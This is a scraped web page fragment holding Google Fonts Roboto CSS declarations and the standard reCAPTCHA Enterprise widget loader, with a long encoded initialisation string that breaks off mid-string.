  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NCzVGW4LL2WsE9xHHnw7uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NCzVGW4LL2WsE9xHHnw7uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NCzVGW4LL2WsE9xHHnw7uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVDBjDCv8Kow6hWecKBwolfwonDvQbDghoqw74Fw7USwpTDvCZFw5IQO8KzfR9KbA/DhMOrWhPCusOxwpltwpV9w5DCq8Ogw7YEWcOLw68xaSnDkcKBw6gtwo0oW8OQwp94F8K/wpHCpFnDkmLCjsOrwpNQXF00w6haX8KkZ08TwoEeMsK9wpbCrFxPLcKOTcKOZsKrMMOeLiDDnXDDlcKjccKZEk9bw6RjLhrDo8K0wr48aMKGPMKSw7jDoA3CgDvDqgp/MsKENMKswoPDsnDClCR1ey7DjgI1w4Jdw6lvw43CrnDDlMOOFSDDmMOowr9YEMKJwrjDpGbCnsK6wqUFw65eR8KuGcOMIcKzVcK3AMOxV1jCqkbCjMOBw7/DqSzCuycxw7cZK1LDicK/w67DscOcRlXDjhfDgsK2w6jDpmF3VcKRwqlJw5DDkCLDtsKFwp4Uwq8/[base64]/DnhTCsE7ClMKXPsOCZGEjDWxMKMOUw7FRw5JqesK3wrPDuFMzGTU2w63CixMDUC/CsxM7wrfCjSYuE8K2TsKjwoHDin9xwps8w6zCnMK0wozCqxMJwo9Zw69/wpbDgApCw5ohBz4YwpAiDMOHw5XDq0Mdw5wWOMOTwoXCrMOzwoPCmXZiQHIZCAnCp8KHYzfDkh96ccO3NcOawoULw7TDisO5OEV8ScKLfcOUS8Ogw7MIwr/DsMOMIMK5DMOEw4liVAB0w5UXwpN0dQEbAF/Cl8Kgd0DDmMKowo3CvRrDksK7woXDuQcJWz85w5XDvcOcA3kWw59/LCwZFgbDnjUYwpPCosOMJFw3flcRw67CqQ7CmBLCscKOw43DsD9ww4Vgw6YxMcOjw7XDjGNpwoI4GGluw402IcOKHg/[base64]/[base64]/Cv3JXNnrDrMOsKCZ2w5kSwplCWQzDnj/Dj8K/w5sPw4TDq2k7w4UGwqFbH37Co8OVwr8uwr86wrIFw7l/w5p8wo02bBw1wqDCpxrCq8KYwpnDvGkBHMKuwojDs8KhMkg4PTfDjMK/XyvDs8ObR8Osw6jCiRVjCMKZw6d+XMK4w5hCEcKOMcKBQU9gwrDDg8OSwqjCj08Bwo5GwqPCsTjDscKMQ3Bsw4N/[base64]/CiMKxw6kPKcKcSV5Ww7A2w7ozwqfCqzIKBMOmwpHDjMK2wpPDg8K6I8K0MsOJGcO8McKgBMKew4DCi8OofMKDYXVYwprCqcK9AMKMZ8O9AhnDjhHCo8OIwpbDgcOLGi1Xw6DDmsOawqNnw7nCrMOMwqzDocKzDF3DqkvCglDDlXfChcKXGW/DumQDc8O6w4o7IsOvfMORw60aw7TDs1XDvAgZw4HCpcOiw6cidMKUFRYwK8OoGHTCgxDDq8O0UwwsVMKoQBQgwq1hc0fDoX0oKUjCh8OEwoQUa0nCh2zCq2fDiA4Jw4V7w5fDvsKCwq/[base64]/dg8rw4JGUMKgwpDCu8Odwq1ac8OVFlU7wqHCqiRfWcKVwqLCrEYOdxxaw7vDvsOmIMOKw47CmQEmAsKAcg/Dj1rChR0cw4svTMOTWMOawrrCnH3DjQo8FsOIw7NhUMOOwrvDscKowq06GF1VwqbClsOkWA9OcDfCrwQhbMKbacK8HQBKw6TDnl7DscO5LcK2acKfYcKKUsKsN8OWw7l1wolgLDDDqRk/GDzDkSfDjiILw55rIXN1QwIsDSXCiMKQUsOpDMK0w6bDnwzDuC7DqsOUwq/Dv15yw43Cj8O7w4IhNMKgZcOywobCsTzCtizDpwIQIMKNQ1LCozJQHMK+w5kTw7d+TcKrYT4cw43CnWowT18/wpnDhcODPGDCo8O5wr3DvcO/[base64]/QMOtGMOsOxA6w7Y7w6d7IcOxwo8nZCnDqcKXFcKgbynClcOCwp/[base64]/DpyTCnz43OMKEZ8KyUMKFUsKbw5NcYcKzQ205wp1eE8ORw4LCjjEmHiVda1cww6TDmMKow5oSRcOyej9FalhQXMK2G3l3BBQaAyp7wqo8HsOsw7Uyw7rCl8KIw7khfX8QZcOTwp0jw7/[base64]/DkE/[base64]/CiSvCisKUOsKpw7dQworCuVZ4ZzYHw7PCsinDq8Krw73Cik8Cwqo5w6Boc8OKwqrDksOGFcKbwrZ7w6lewpoBYWdHGiLCn1DDgxbDlcOQNsKULy0kw7I0NsOIVyddw6bCp8K8bG/CjsKJEz5dSMK6CMOBGnnCsWgsw5c1KkPDiARTCGrCp8K+HcObw5jCglotw5UJw7w1w6LDghclw5nDuMOfw5kiw53DtcKZwqwMDcOFwq7DgBMhQMKXNMOdIQ1Pw7xDUxLDmMK4UsKSw5cRd8KnH3rDqWzCpsK2wqfCs8KVwpVXJMKIf8KkwqbDtMKxw65sw4zCuw/CgcK4w7wfXCgQNBQQw5TDtsKlMcOoYsKDAyrCnRrCoMKAw5wowpJbPMOMDUhSw6fDksO2cWZJKjrCrcKJTFrDmk1PPMOHFsKHWS87woTCi8OjwpzDo3MkdsOmwovCrsK/w6VIw7B6w741wpHDicOOHsOAGcOqw6M4wpEzCcOuBjUdwpLCkWAuwqHCmG8twq3DoQ3Dg20Jwq3Ds8OzwogKHCXDpcKVwqo/PcKEQsKmw7BSMMO+ChV+enjCusKKAsOmZ8OxFxYEV8K6LsOHH1I3bybDpsOJwodrUMOvHWQwTDR9w5TCoMOuckvDoC/DnQPDtAnCnsO2wqUaI8KOwp/[base64]/XwnDj8KJw6DDlsKWeX/CisOdPVXDisKdIknDvSdiwoLCgFsFwp/DlhpBCBfDpMK+SE4aOQVUwq/[base64]/CrDHCvsOSegXDr1Fcw7PCpAMkwoXDkMK/w5jDvhnCvsOWwo18wqLDh0rCgcK8KyUFw7HDiyrDicOwYsKXOMKyagrCm2wyb8KqXMK2NjrCjMKdw6pSFCHDqWItGsKpw5HDosOEBMOifcK/K8Kgw5vCsFTDoRHDs8K3fcKpwpEmwrjDnglEUk7Drw3CvV5MCmNtwpvDgk/[base64]/wqTDnnHDmcOHwofCk0vDiMOCw6zCnMKgw6BZChvDlcKPw7/DqMOxIhQyDGDDjsKcw7EUbsOPXsO/w7R4asKjw4dHwqXCpsO5wo/DvMKcwpHDnn7DjSbCrwDDg8O8W8KMbsOob8OFwpnDhcOCLXvCrx5Ywrw4w44qw7XCgcKSwpF2wqPDslA7a195wr02w6/Dji7CkHpWwoPCkAVCK3/DvW50wrXCkR7DvsOlS187QMO9w5HCpMOlw5kaMMKEw43ChjXCpgDDmV4jw7NmaUZ5w7Fqwq0Nw5EuGsKDdDDDi8OTdDbDjVXCmi/DksKdegYdw7fCgMOOfDbDscKtRcOXwp4ba8Kdw4krWWFRciMlwoXCmcOFfMKXw6jDvMOaWcOjw60OD8OXEkDCjXjDtWfCrMKYwpPCoCg+wo1gOcKkbMK9LMKUNsO/cQ3Dv8OWwpMiBCrDiABKw7/CpDZmw6trbGFSw5Ilw4ZKw5bCv8KHJsKIRTYvw5YrF8K4wqrClsO8L0TDsHpUw5Y7w57Do8OjMHbDk8OIdlzCqsKGwrfCq8Kzw5zDrMOYWsOFKVzDisKMD8K6woYnfQXDm8OEwok7ZMKVwovDgwUFGsK9YcKiwrPDscKNHSnCvcOqA8Klw7PDtQHCvh/Dl8OyTB0EwofDkMOVQAELw4dNwoEpCcOIwoJpLcKVwr/DpWjCgSwmQsOZw6nCjHwUw6HCqHxHw4FqwrNvw6QodWzDiRbDghnDg8KYOMOEEcKwwpzDiMKvwrdpwrnDq8KzSsOkw6RYwoRKQz1IKR4xw4LCpsKeX1rDj8K4d8O0EMOSPk/[base64]/DrMKvGMKIM8OAwrLDu8KuwoPDsWHCv30ebcO9Rj7DncK6wrZXwpXCp8KPwo/[base64]/CocKLdWXCnMKEMwcGwpjDo1vClcK2wr7DhTLClTsPwod2ccOvd3kxwoYsFmDCrMKRw68nw7hqewDDm3NOwqkHwoHDgUDDuMK2w7hTdR3DqQjCpMKhDsKAw6V3w6VEFMOtw7jDmXXDqxrDisOZZMOAb2fDlgZ0FsOQNz4Nw4fCsMOmZyzDq8OUw7NGRSDDhcKvw7/DicOUw6lXTQ3Cp1TCtsO0JmJXN8OyNcKCw6bCkMOtBlsrwq49w6zCo8KQUMKsdMO6wrcOTFjDqHo+fcO1w6N/w4vDisOGUsKWwqfDtiJvU07DgsKHwqnCiQTChsO3T8OJdMOReQbCtcOfwoDDrsKXw4HDtsKJPjzDoD95w4Yxa8K7IcO6YS3CuwF9VR9TwrLCsQ0iCwZHXMO3GcOGwowhwp0oTsKRI3fDs0nDsMKBYW/[base64]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[base64]/wqQow78/UcOxwqzDlylgwoEhIVt5wrVTwpdSAcKLRMOYw4LDj8Ohw59Jw7zCqsOhwq/DvMO7EyzCuCHDjgwaXm8hHRjCo8KWXMKgLcOZCsOMNMKyQsOuIMKpw7LDgyEhVMK9Y3oKw57CuBzDiMOdwqnCuSPDgzEiw44VwonCpWEqwoDCucK1wpXCsmbDuV7Dtz7ClGELw7/DmGQhKMKhdwnDkMO2IMObw6rDmjQOBsK6MHHCjVzCkSkjw4FSw6rCjzXDuFHDoXbCm014EcO5C8KLLcOIA3/DqcORwpRDw7/Dm8KFw4zCjMKrwpHDn8Ogw6nDocKsw6QxXg1zDFzDvcKWFDQrwpgYw48EwqXCsynCvMObDnXCgDbCo27Cg3VoaC3DtRNvaz04wrggw6YSSSvDh8OEw5TDtsOOPjVww7ZwEcKCw78/[base64]/CgwLCqcO8asOBw5cjwqtpwosFw57CqwfCljQpbQQ8GXPCpSfDrj/DmDluBMO+wpltw4HDvEzCl8OTwpnDq8KzJmTCn8Kew6wqwqjDksKTwptXKMKMGsOzwojCh8Ocwqx/w60jLsKZwrPCoMOnX8KTw7kTTcKlwp1KGjPDjSjCs8OsWMO3csOYwqHDlAFbBcOZecOIwokww7Nuw61Dw71jPcOJYzDCql5nwp4/[base64]/Din3DvcKtcHRSf8Omw6pHwozCkmZPR8KvwpoaICbDnCw7BkcSeQHCisK3w4jCvlXCvsK3w7sPw5suwqgTLcOywp1/w5oBw6HCjU5QIsO2w60WwoZ/[base64]/[base64]/CosOwWcOYIwnDk8KxVMO5w6kpworCrW/CosORwqDCqQ/[base64]/Ci8Obw7zDhHh2NB3CvsOfdMKDwoFFC8Onw6jDvsKaw4fCvsKEwojDqCXCucKKbcKgD8KbA8O9wpw+O8OMwoM4wq1rw7IjRG3DrcKdXsKAPA/DnsKXw7PCm1cow7ggLFQdwrPDgxDChcKzw78nwqR9PEDCp8KsQ8OzcRokfcO0w6fClSXDsFLCssKkVcKNw6Btw6bDvCcQw5MFwq/[base64]/w5rCqnfCscKowqNywr3Cg8KDw6nCssOIw4UzwofCt0h/w4fCn8KGw5PCv8Osw4fDgzkQw5xvw4vDk8KVwoLDlkDClMO2w55sLw9HMGPDrk9tfS7DkB/DkSRCasK6wo/[base64]/[base64]/X8Oyw4cjw7LCosOcwqAow79pw4YbOUYHD0sAa1fCmsO8RsKsXyEaMMOmw6cdTMO9wqNiZ8KmOQ5wwopGO8OPwqbCpMORfkxcwqpGwrDCszfCt8K/[base64]/TjVwaXdCw6MXHj7Dh3pawqHDkWXDk8KtfwvCqsKFwqDDhsOmwrQTwoMyBh0kKwp3JsOuw746XU4xwrtyUsO/wrnDlMOTQDDDisKWw7JEDwDClx0zwotkwppbE8KWwpvCoGwHRsOaw6wswr/DijvCjsObCsKeEMO4XkjCpBrDv8Ocw6LCvkklUcOqwp/CgsOWPSjDosK+w4Erwr7DtMOcEcOkw4bCmMKMwpHCgsOFwoPChcOJcsKPw5PDuUs+NB/[base64]/CucOqw7LDk0Y0U8K0a8KqRzdTw7fDvMOYb8KIdcK3UmUFw53Cqy42LQM/wqrCn0jDp8KgwpLDhHHCtsOXCjjCo8KAP8K8wrbClVliWsO+MsOvZcO7OsOqw6fCgnPCn8KOOFEKwrkpJ8OPCCNZWMOuJsKkw6/CusKIw4fCucK/OcKCQ09Gw7bCjMOUw4ZcwqXDrTLCj8OrwoPCmlzClgnCtE0qw6TCgW51w5nCjx3Du2pDwofDmG/[base64]/NlR+G0Abw6XCkxcBw4TDsmzDhMO8wqE4wonChl5Beh7DvhlmMknDqm8swo8DLwvCl8OrwrLCnRJew4Vlw57DpcOdwpjDrVvDscOTwqxfw6TCrsK5ZsKaIQwAw5xuAMK9ZsKMbSFFLMKkwrrCgyzDrll8w5tWCMKlw6/DhsOcw71zZ8Oow4zChXnCk3wfeGsYw6piDWfCt8KSw75XOmx9eH0twpdPwrI8EMKqAB8LwqAew4tGRybDjMK7woBjw7jDq1h4bsO6fFtPSsOhwpHDjsO/I8OMF8OnHMO9w6MqTm9UwoYWEm/Di0TCpsKzwrtgwpsKwq55OFTCt8O+RCZtw4nDnMK2woMAwq/DvMOxw5F/LggMw4g8w7/DtMK2TsKWw7J6c8KywrlDP8Orw61yHAvCnFvClSjCssKCdcOUwqPDihBfwpQkw7Vqw4xaw4lmw7JewpcxwqvCgxjChBjCij7CgQd6wplAGsK2wqJbdRpPAXMnw4lPw7UUwrPCsBdbZMOgL8KsWcOVwr/DvnJ7S8OCwrnCncOhw5HCncKLwo7DoH8AwrUHPDDCjsKtw4xPLsKKf3A2wqMNTMKgwqLCm2QRw7vCjmTDnsOBw6QWDzXDmcK8wqcJdTfDl8O6G8OLT8Kzw5YEw7A7Hx3DgMOWP8OgIMObH2HDo0oTw5bCrsOBJ2/CrSDCrihGw53CtgQzBsOuFcO7wrjCuFgNwo/Dqx3DtmrChW7DrhDCnWnDgMOXwrUnQ8KzUmXDryrCncKlRcOPfFHDuADCinzDtmrCosOkPQVBwrdBw5nDj8KMw4bDiWXCjcOVw6rCrcO+VQ/CmQvDo8O3HsKELMOXQMK3I8K+w6TDlMKCw7FBVh7DrxnCisOrd8KmwrzClMOTHVgDX8OHw51Cby0bwplDJg7Ch8OpEcKhwphQV8KMw6ENw73Cg8KNw63Dp8OCwr/CucKoDlrDtTk5w7XDlF/ChybCp8KeFsKTw654ccKAw7dZSMObw6J1dFIkw7Zvw7bChMKHw6XDqcOdbRIwSMOwwqPCuTrCsMOYRsOkwpzDhsORw4jChybDkMOhwpJgA8OZGV8PNMOdLF/CiVg4T8KiOsKDwrJNE8ORwqvCrz0FDlgPw5YEwpvDscOJwpLDqcKSWhlUYsKOw70Dwq/Cklt5XsKnwpjCk8OTIiweMMOOw4JGwq/Cu8K/[base64]/DgsO7J8KiZsOzbkwMwqDDp8KTw5rCisOlwrh8w6HCu8OXQyFwO8KZJMO1LEkHw5PDg8O2MMOZSTwOw4nCmGHCvlh9KcKzTjxDwobChcKkw6DDhEwvwp8fwq7DvXrCnjjCoMONwobCoD5CUcKaw7/CvibCpjZpw4l7wrnDq8OCDghsw4JbwoHDicObwo8VLjPDvsODL8K6DsKXBzkBFjw4IMOtw4wFMj3Cg8KCecKlX8Orwp3ChMOUw7dWH8KCVsKqMWIRRsK/VsOHE8Kyw68/KcOXwpLDu8ODXn3Drk/DjMKRBcKQwpMdw7HDtMO/w6TCucK8GG/Du8K5Mn7DgsKzwoTChMKBc1HCs8K1d8Kswrs1wqzCssK+VRPCtXp5VMKGwo7CvyDCiEFATV7DrsOLSVHCnn3DmsOpBHQ0MH3DkyTCu8KoYz7Dh1/DhsOadsOhwoMMw5zDjsKPwoRiw6jCshdfwp/DoRrCshjCpMONw6MKLxrCq8K7w7PCuTnDlMK/BcO9wp88MsOmOjLCj8KWwqPCr3HDlRo5woZfPV8ERHc5wpsqwoHCkUl0GcOkw4wlKsOhw6nCtsOEw6fDkRpQw7syw6UFwqxOZADChAkyD8OxworDjjzChihNFBTCq8OfLsKdw5zDgyjDtlRHw4wLwqfCtTbDq1/[base64]/[base64]/[base64]/cMOmIlhhYsOUMgrCigsRwoxRS8O9E2rCpjLDssK0AMOCw4TDtmTCqHHDlQFlGsKtw4vCj2VhQVHCsMKpLcKpw4Mjw647w5XCj8KLHWYTUEUwCsOVa8O+GsK1QsOWfG5pECc3wpwNBcKXQcKabsO/[base64]/Do8KuFMK9wqFwHy3CvQvCpDAaw7PDnEbCiMORwq0VMS9wWCccKAQ+IcOlw5U+ZGnDjcOowovDicODwrLDp2TDpsKZw6jDrcOew5MGS1/DgkQ8w6PDkMOQKcOCw7TDsz/Cm0I6w5wUwrhlbMO7wrnCksODVg1DDxDDpBJwwpnDvMKKw7hbLVPClUhzwoddGMK8wpbCkTUHw5NwQsOswoELwpwzWCBBw5ciLB8JDj3CksOwwoQ0w5XDjWtlH8O6ecKxwpFwLSLCrjkEw4MLFcKzwrFZKXjDgsObwrgkby0zwrXDjQtqUmAvwoZIaMO/W8OyPF9hZsOjeinCmUvCsBw5HA4EWsONw7jDtFZpw78gG0cswrp2YUDCgibCl8OVbFRUcsOVIsOPwpknwrfCt8KzYWVpw5nCmQNbwqs4C8OqXRM4ZSglQMKuw4HDncKjwoTCl8OUw4ZbwocCURrDusODRkrCkRNwwr5hLMKcwrbCjsOYw4/Dj8OpwpE/wpUbwqrDusKwAcKZwrXDhnplTHbCoMOAw4l8w4xnwrkewqrChhoRQBxuAF5FT8OyEMOeXsKvwpnCl8KndcOAwpJswq1/w68YBR3CqDw9SCLCignDrsKUw5bCri5CZsOowrrCsMKeQsOBw5PCiHc9w7DCpWYtw7hHHsO6KWbCg1dUbMOZIcKvKMKbw58Wwp8hXsOgw6fCssOqbnLDncKUw4TCtsK2w7xUwoN9CnZKwoHCuzsPNsOmU8OVXMKow7xXXD/CtBJ7HDlrwqbCjMOvw4NrTMKzCSxGfw86ecKGXQgpPsOpVsOyHyMcWcKVwoLCosOywp7CqMKLd0jDn8KkwprCkQ07w7VVwqTDoR